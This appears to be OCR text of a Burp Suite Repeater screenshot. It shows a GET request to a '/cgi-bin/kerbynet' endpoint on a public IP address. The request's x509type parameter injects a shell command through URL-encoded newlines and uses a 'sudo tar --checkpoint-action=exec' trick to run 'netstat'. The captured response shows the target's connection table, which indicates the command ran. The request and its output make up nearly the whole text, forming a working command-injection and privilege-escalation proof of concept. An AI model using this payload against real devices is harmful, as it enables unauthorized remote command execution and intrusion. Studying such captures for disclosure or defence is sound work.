 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.7.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xia Pao
1 × 2 × +
Send Cancel < > Target: http://61.139.2.100 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=
'%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/null%20--checkpoint=1%20--checkpoint-action=exec='netstat'%0A' HTTP/1.1
2 Host: 61.139.2.100
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
Search... 0 matches
Response
Pretty Raw Hex Render \n
13 tcp 0 0 localhost.localdo:52952 localhost.localdom:ldap ESTABLISHED
14 tcp 0 0 localhost.localdo:52960 localhost.localdom:ldap ESTABLISHED
15 tcp 0 0 localhost.localdom:ldap localhost.localdo:52952 ESTABLISHED
16 tcp 0 0 localhost.localdo:52954 localhost.localdom:ldap ESTABLISHED
17 tcp 0 0 localhost.localdo:52962 localhost.localdom:ldap ESTABLISHED
18 tcp 0 0 61.139.2.100:59852 202.115.89.103:http-alt TIME_WAIT
19 tcp 0 0 localhost.localdom:ldap localhost.localdo:52962 ESTABLISHED
20 tcp 0 0 localhost.localdo:52956 localhost.localdom:ldap ESTABLISHED
21 tcp 0 0 localhost.localdom:ldap localhost.localdo:52960 ESTABLISHED
22 tcp 0 0 localhost.localdom:ldap localhost.localdo:52956 ESTABLISHED
23 tcp 0 0 localhost.localdo:53062 localhost.localdom:ldap TIME_WAIT
24 tcp 0 0 61.139.2.100:59856 202.115.89.103:http-alt TIME_WAIT
25 tcp 0 0 61.139.2.100:59858 202.115.89.103:http-alt FIN_WAIT2
26 tcp 0 0 localhost.localdom:ldap localhost.localdo:52954 ESTABLISHED
27 tcp 0 0 localhost.localdom:ldap localhost.localdo:52950 ESTABLISHED
28 tcp 0 0 localhost.localdo:52958 localhost.localdom:ldap ESTABLISHED
29 tcp 0 0 localhost.localdom:ldap localhost.localdo:52958 ESTABLISHED
30 tcp 0 0 ::ffff:61.139.:www-http ::ffff:61.139.2.1:49353 ESTABLISHED
31 Active UNIX domain sockets (w/o servers)
32 Proto RefCnt Flags Type State I-Node Path
33 unix 9 [ ] DGRAM 20135 /dev/log
Search... 0 matches
Inspector
Selection 15
Selected text
202.115.89.103:
Request Attributes 2
Request Query Parameters 4
Request Body Parameters 0
Request Cookies 0
Request Headers 10
Response Headers 7
Done 6,607 bytes | 28 millis